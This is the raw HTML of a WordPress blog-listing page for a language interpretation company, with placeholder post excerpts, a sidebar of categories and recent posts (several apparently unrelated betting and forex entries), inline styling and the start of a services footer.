            <img loading="lazy" width="850" height="565" src="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1.jpg" class="attachment-jeena_850x565 size-jeena_850x565 wp-post-image" alt="DevFest For  Charity Conference Future Tech" decoding="async" srcset="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1.jpg 850w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1-300x199.jpg 300w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1-768x510.jpg 768w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-03-min-1-600x399.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" />        </div>
            <div class="entry-summary">
        <ul class="post-categories">
	<li><a href="https://languagesolutionglobal.com/category/wordpress/" rel="category tag">WordPress</a></li></ul><h4 class="post-title"><a href="https://languagesolutionglobal.com/devfest-for-charity-conference-future-tech/" rel="bookmark">DevFest For  Charity Conference Future Tech</a></h4><p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque...</p>
        <div class="post-author-date">
                        <span class="author">
                <a href="https://languagesolutionglobal.com/author/languagesolutionglobal/">
                    languagesolutionglobal                </a>
            </span>
                                    <span class="date">
                <i class="far fa-calendar-alt"></i>
                January 3, 2023            </span>
                    </div>
        <span class="line"></span><a class="read-more" href="https://languagesolutionglobal.com/devfest-for-charity-conference-future-tech/"><span>Read More</span> <i class="far fa-long-arrow-right"></i></a>    </div>
</article>
<article id="post-888" class="entry-post clearfix post-888 post type-post status-publish format-standard has-post-thumbnail hentry category-development tag-theme tag-wordpress">
            <div class="entry-media">
            <img width="850" height="565" src="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-04-min-1.jpg" class="attachment-jeena_850x565 size-jeena_850x565 wp-post-image" alt="Web Design Done Well Delightful Visualization Examples" decoding="async" srcset="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-04-min-1.jpg 850w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-04-min-1-300x199.jpg 300w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-04-min-1-768x510.jpg 768w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-04-min-1-600x399.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" />        </div>
            <div class="entry-summary">
        <ul class="post-categories">
	<li><a href="https://languagesolutionglobal.com/category/development/" rel="category tag">Development</a></li></ul><h4 class="post-title"><a href="https://languagesolutionglobal.com/web-design-done-well-delightful-visualization-examples/" rel="bookmark">Web Design Done Well Delightful Visualization Examples</a></h4><p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque...</p>
        <div class="post-author-date">
                        <span class="author">
                <a href="https://languagesolutionglobal.com/author/languagesolutionglobal/">
                    languagesolutionglobal                </a>
            </span>
                                    <span class="date">
                <i class="far fa-calendar-alt"></i>
                January 3, 2023            </span>
                    </div>
        <span class="line"></span><a class="read-more" href="https://languagesolutionglobal.com/web-design-done-well-delightful-visualization-examples/"><span>Read More</span> <i class="far fa-long-arrow-right"></i></a>    </div>
</article>
<article id="post-886" class="entry-post clearfix post-886 post type-post status-publish format-standard has-post-thumbnail hentry category-designing tag-designing tag-wordpress">
            <div class="entry-media">
            <img loading="lazy" width="850" height="565" src="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-06-min-1.jpg" class="attachment-jeena_850x565 size-jeena_850x565 wp-post-image" alt="Voice Control Considerations For Visually Hidden Link Names" decoding="async" srcset="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-06-min-1.jpg 850w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-06-min-1-300x199.jpg 300w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-06-min-1-768x510.jpg 768w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-06-min-1-600x399.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" />        </div>
            <div class="entry-summary">
        <ul class="post-categories">
	<li><a href="https://languagesolutionglobal.com/category/designing/" rel="category tag">Designing</a></li></ul><h4 class="post-title"><a href="https://languagesolutionglobal.com/voice-control-considerations-for-visually-hidden-link-names/" rel="bookmark">Voice Control Considerations For Visually Hidden Link Names</a></h4><p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque...</p>
        <div class="post-author-date">
                        <span class="author">
                <a href="https://languagesolutionglobal.com/author/languagesolutionglobal/">
                    languagesolutionglobal                </a>
            </span>
                                    <span class="date">
                <i class="far fa-calendar-alt"></i>
                January 3, 2023            </span>
                    </div>
        <span class="line"></span><a class="read-more" href="https://languagesolutionglobal.com/voice-control-considerations-for-visually-hidden-link-names/"><span>Read More</span> <i class="far fa-long-arrow-right"></i></a>    </div>
</article>
<article id="post-883" class="entry-post clearfix post-883 post type-post status-publish format-standard has-post-thumbnail hentry category-branding tag-branding tag-wordpress">
            <div class="entry-media">
            <img loading="lazy" width="850" height="565" src="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-07-min-1.jpg" class="attachment-jeena_850x565 size-jeena_850x565 wp-post-image" alt="Rethinking Server-Timing As A Critical Monitoring Tool" decoding="async" srcset="https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-07-min-1.jpg 850w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-07-min-1-300x199.jpg 300w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-07-min-1-768x510.jpg 768w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/blog-07-min-1-600x399.jpg 600w" sizes="(max-width: 850px) 100vw, 850px" />        </div>
            <div class="entry-summary">
        <ul class="post-categories">
	<li><a href="https://languagesolutionglobal.com/category/branding/" rel="category tag">Branding</a></li></ul><h4 class="post-title"><a href="https://languagesolutionglobal.com/rethinking-server-timing-as-a-critical-monitoring-tool/" rel="bookmark">Rethinking Server-Timing As A Critical Monitoring Tool</a></h4><p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque...</p>
        <div class="post-author-date">
                        <span class="author">
                <a href="https://languagesolutionglobal.com/author/languagesolutionglobal/">
                    languagesolutionglobal                </a>
            </span>
                                    <span class="date">
                <i class="far fa-calendar-alt"></i>
                January 3, 2023            </span>
                    </div>
        <span class="line"></span><a class="read-more" href="https://languagesolutionglobal.com/rethinking-server-timing-as-a-critical-monitoring-tool/"><span>Read More</span> <i class="far fa-long-arrow-right"></i></a>    </div>
</article>        </div>
    </div>
    
<div class="sidebar-area">
	<div class="primary-sidebar widget-area">
		<div id="search-1" class="widget widget_search"><form role="search" method="get" class="jeena-search-form" action="https://languagesolutionglobal.com/">
	<input type="search" class="search-field"
			placeholder="Find keyword"
			value="" name="s"
			title="Enter your keyword"/>
	<button type="submit" class="search-submit"><i class="far fa-search"></i></button>
</form></div><div id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-63"><a href="https://languagesolutionglobal.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://languagesolutionglobal.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://languagesolutionglobal.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://languagesolutionglobal.com/category/artificial-intelligence/">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://languagesolutionglobal.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://languagesolutionglobal.com/category/branding/">Branding</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://languagesolutionglobal.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://languagesolutionglobal.com/category/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://languagesolutionglobal.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://languagesolutionglobal.com/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://languagesolutionglobal.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://languagesolutionglobal.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://languagesolutionglobal.com/category/saas-landing/">Saas Landing</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://languagesolutionglobal.com/category/sober-living-4/">Sober living</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://languagesolutionglobal.com/category/taxi-montenegro/">Taxi Montenegro</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://languagesolutionglobal.com/category/ui-ux-strategy/">UI/UX strategy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://languagesolutionglobal.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://languagesolutionglobal.com/category/wordpress/">WordPress</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://languagesolutionglobal.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://languagesolutionglobal.com/category/foreks-obuchenie-7/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://languagesolutionglobal.com/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
			</ul>

			</div><div id="jeena_recent_post_widget-1" class="widget jeena-wp-recent-posts"><h4 class="widget-title">Recent News</h4>        <ul class="recent-post-loop">
                            <li>
                                        <div class="post-desc">
                        <h6 class="post-title">
                            <a href="https://languagesolutionglobal.com/kham-pha-the-gioi-dat-cuoc-dinh-cao-cung-j88dl-trai-nghiem-an-toan-va-sinh-loi-ben-vung-6240b629c2dd40c/">
                                Khám Phá Thế Giới Đặt Cược&hellip;                            </a>
                        </h6>
                        <span class="time"><i class="far fa-calendar-alt"></i>October 7, 2024</span>
                    </div>
                </li>
                            <li>
                                        <div class="post-desc">
                        <h6 class="post-title">
                            <a href="https://languagesolutionglobal.com/huong-dan-chon-nha-cai-uy-tin-dam-bao-an-toan-trong-ca-cuoc-6f6a08c056c54d3/">
                                Hướng Dẫn Chọn Nha Cai Uy&hellip;                            </a>
                        </h6>
                        <span class="time"><i class="far fa-calendar-alt"></i>October 7, 2024</span>
                    </div>
                </li>
                            <li>
                                        <div class="post-desc">
                        <h6 class="post-title">
                            <a href="https://languagesolutionglobal.com/hanh-trinh-voi-j88-nha-cai-nen-tang-ca-cuoc-dang-cap-416842882c88487/">
                                Hành Trình Với j88 nhà cái&hellip;                            </a>
                        </h6>
                        <span class="time"><i class="far fa-calendar-alt"></i>October 7, 2024</span>
                    </div>
                </li>
                    </ul>
        </div><div id="jeena_wp_cta_widget-1" class="widget jeena-wp-cta"><h4 class="widget-title">Build Awesome Website/Template</h4>        <a href="" class="jeena-button hover-normal">
            <span class="button-icon icon-align-right">
                <i class="far fa-angle-double-right"></i>
            </span>
            <span class="button-text">Contact Us</span>
        </a>
        </div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://languagesolutionglobal.com/tag/ad/" class="tag-cloud-link tag-link-28 tag-link-position-1" style="font-size: 8pt;" aria-label="AD (2 items)">AD</a>
<a href="https://languagesolutionglobal.com/tag/branding/" class="tag-cloud-link tag-link-29 tag-link-position-2" style="font-size: 19.021276595745pt;" aria-label="Branding (6 items)">Branding</a>
<a href="https://languagesolutionglobal.com/tag/designing/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 14.553191489362pt;" aria-label="Designing (4 items)">Designing</a>
<a href="https://languagesolutionglobal.com/tag/development/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 8pt;" aria-label="Development (2 items)">Development</a>
<a href="https://languagesolutionglobal.com/tag/marketing/" class="tag-cloud-link tag-link-32 tag-link-position-5" style="font-size: 8pt;" aria-label="Marketing (2 items)">Marketing</a>
<a href="https://languagesolutionglobal.com/tag/sass/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 8pt;" aria-label="Sass (2 items)">Sass</a>
<a href="https://languagesolutionglobal.com/tag/theme/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Theme (2 items)">Theme</a>
<a href="https://languagesolutionglobal.com/tag/ui-ux/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 8pt;" aria-label="UI/UX (2 items)">UI/UX</a>
<a href="https://languagesolutionglobal.com/tag/wordpress/" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 22pt;" aria-label="Wordpress (8 items)">Wordpress</a></div>
</div>	</div>
</div>
</div>

    </main>
        <a href="#" id="backToTop" class="back-to-top">
        <i class="far fa-arrow-up"></i>
    </a>
                    <footer class="site-footer">
			    <style>.elementor-1438 .elementor-element.elementor-element-3320c56:not(.elementor-motion-effects-element-type-background), .elementor-1438 .elementor-element.elementor-element-3320c56 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1438 .elementor-element.elementor-element-3320c56 .elementor-container{justify-content:flex-start;}.elementor-1438 .elementor-element.elementor-element-3320c56{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:130px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-3320c56 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-5db67de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-12e1c3a .elementor-container{justify-content:flex-start;}.elementor-1438 .elementor-element.elementor-element-12e1c3a{padding:0px 0px 75px 0px;z-index:2;}.elementor-1438 .elementor-element.elementor-element-ad36c2e > .elementor-element-populated{padding:0px 45px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-f9fa754{text-align:left;}.elementor-1438 .elementor-element.elementor-element-f9fa754 img{max-width:217px;}.elementor-1438 .elementor-element.elementor-element-8f7ca13 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-8f7ca13{color:var( --e-global-color-jeena_white );}.elementor-1438 .elementor-element.elementor-element-a08206f > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1438 .elementor-element.elementor-element-a6bec3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-a6bec3b .elementor-heading-title{color:var( --e-global-color-jeena_white );font-size:24px;line-height:1.2em;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-jeena_primary );}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-jeena_primary );}.elementor-1438 .elementor-element.elementor-element-739068f{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-icon{padding-right:0px;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-text{color:var( --e-global-color-jeena_white );transition:color 0.3s;}.elementor-1438 .elementor-element.elementor-element-739068f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0047AB;}.elementor-1438 .elementor-element.elementor-element-24c32ce > .elementor-element-populated{padding:0px 20px 0px 30px;}.elementor-1438 .elementor-element.elementor-element-9fd9e45 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-9fd9e45 .elementor-heading-title{color:var( --e-global-color-jeena_white );font-size:24px;line-height:1.2em;}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1438 .elementor-element.elementor-element-f081351{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-icon{padding-right:10px;}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1438 .elementor-element.elementor-element-6ae4bbb .elementor-heading-title{color:var( --e-global-color-jeena_white );font-size:18px;font-weight:500;}.elementor-1438 .elementor-element.elementor-element-7cdd949{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-widget-container{text-align:left;}.elementor-1438 .elementor-element.elementor-element-7cdd949 > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-social-icon i{color:#0047AB;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-social-icon svg{fill:#0047AB;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-social-icon:hover i{color:#000000;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-social-icon:hover svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-8a9590f > .elementor-element-populated{padding:0px 15px 0px 45px;}.elementor-1438 .elementor-element.elementor-element-610e4ee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-610e4ee .elementor-heading-title{color:var( --e-global-color-jeena_white );font-size:24px;line-height:1.2em;}.elementor-1438 .elementor-element.elementor-element-39c4542 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-39c4542{color:var( --e-global-color-jeena_white );}.elementor-1438 .elementor-element.elementor-element-a1243c9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-group{padding-right:calc( 9px/2 );padding-left:calc( 9px/2 );margin-bottom:10px;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-form-fields-wrapper{margin-left:calc( -9px/2 );margin-right:calc( -9px/2 );margin-bottom:-10px;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-type-html{padding-bottom:0px;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0% 0% 0% 0%;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0% 0% 0% 0%;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:var( --e-global-color-jeena_primary );}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:var( --e-global-color-jeena_primary );}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-jeena_primary );}.elementor-1438 .elementor-element.elementor-element-a1243c9 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-button{padding:7% 0% 7% 0%;}.elementor-1438 .elementor-element.elementor-element-a1243c9{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1438 .elementor-element.elementor-element-f50df7f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-1438 .elementor-element.elementor-element-f50df7f:not(.elementor-motion-effects-element-type-background), .elementor-1438 .elementor-element.elementor-element-f50df7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0047AB;}.elementor-1438 .elementor-element.elementor-element-f50df7f, .elementor-1438 .elementor-element.elementor-element-f50df7f::before{--border-transition:0.3s;}.elementor-1438 .elementor-element.elementor-element-ea0b5f4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1438 .elementor-element.elementor-element-72ea957{text-align:center;color:#FFFFFF;font-family:"Karla", Sans-serif;font-size:16px;font-weight:400;line-height:29px;}@media(min-width:768px){.elementor-1438 .elementor-element.elementor-element-a08206f{width:20%;}.elementor-1438 .elementor-element.elementor-element-24c32ce{width:28%;}.elementor-1438 .elementor-element.elementor-element-8a9590f{width:27%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1438 .elementor-element.elementor-element-ad36c2e{width:50%;}.elementor-1438 .elementor-element.elementor-element-a08206f{width:50%;}.elementor-1438 .elementor-element.elementor-element-24c32ce{width:50%;}.elementor-1438 .elementor-element.elementor-element-8a9590f{width:50%;}}@media(max-width:1200px){.elementor-1438 .elementor-element.elementor-element-ad36c2e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-a08206f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-24c32ce > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-8a9590f > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(max-width:1024px){.elementor-1438 .elementor-element.elementor-element-ad36c2e > .elementor-element-populated{padding:0px 30px 50px 15px;}.elementor-1438 .elementor-element.elementor-element-a08206f > .elementor-element-populated{padding:0px 15px 50px 30px;}.elementor-1438 .elementor-element.elementor-element-24c32ce > .elementor-element-populated{padding:0px 30px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-8a9590f > .elementor-element-populated{padding:0px 15px 0px 30px;}}@media(max-width:767px){.elementor-1438 .elementor-element.elementor-element-ad36c2e > .elementor-element-populated{padding:0px 15px 50px 15px;}.elementor-1438 .elementor-element.elementor-element-f9fa754 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-f9fa754{text-align:center;}.elementor-1438 .elementor-element.elementor-element-a08206f > .elementor-element-populated{padding:0px 15px 50px 15px;}.elementor-1438 .elementor-element.elementor-element-a6bec3b > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-a6bec3b .elementor-heading-title{font-size:22px;}.elementor-1438 .elementor-element.elementor-element-24c32ce > .elementor-element-populated{padding:0px 15px 50px 15px;}.elementor-1438 .elementor-element.elementor-element-9fd9e45 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-9fd9e45 .elementor-heading-title{font-size:22px;}.elementor-1438 .elementor-element.elementor-element-8a9590f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-610e4ee > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-610e4ee .elementor-heading-title{font-size:22px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1438" class="elementor elementor-1438" data-elementor-post-type="jeena_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3320c56 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3320c56" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5db67de" data-id="5db67de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-12e1c3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12e1c3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ad36c2e" data-id="ad36c2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9fa754 elementor-widget elementor-widget-image" data-id="f9fa754" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://languagesolutionglobal.com">
							<img loading="lazy" width="1024" height="241" src="https://languagesolutionglobal.com/wp-content/uploads/2023/01/LSG-1-e1700674133657-1024x241.png" class="attachment-large size-large wp-image-3723" alt="" decoding="async" srcset="https://languagesolutionglobal.com/wp-content/uploads/2023/01/LSG-1-e1700674133657-1024x241.png 1024w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/LSG-1-e1700674133657-300x71.png 300w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/LSG-1-e1700674133657-768x181.png 768w, https://languagesolutionglobal.com/wp-content/uploads/2023/01/LSG-1-e1700674133657.png 1313w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-8f7ca13 elementor-widget elementor-widget-text-editor" data-id="8f7ca13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							
Welcome to Language Solution Global, where communication barriers are transformed into bridges of understanding. 
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a08206f" data-id="a08206f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6bec3b elementor-widget elementor-widget-heading" data-id="a6bec3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Our Services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-739068f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="739068f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://languagesolutionglobal.com/medical-interpretation/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Medical Interpretation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://languagesolutionglobal.com/business-interpretation/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Business Interpretation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://languagesolutionglobal.com/legal-interpretation/">

												<span class="elementor-icon-list-icon">
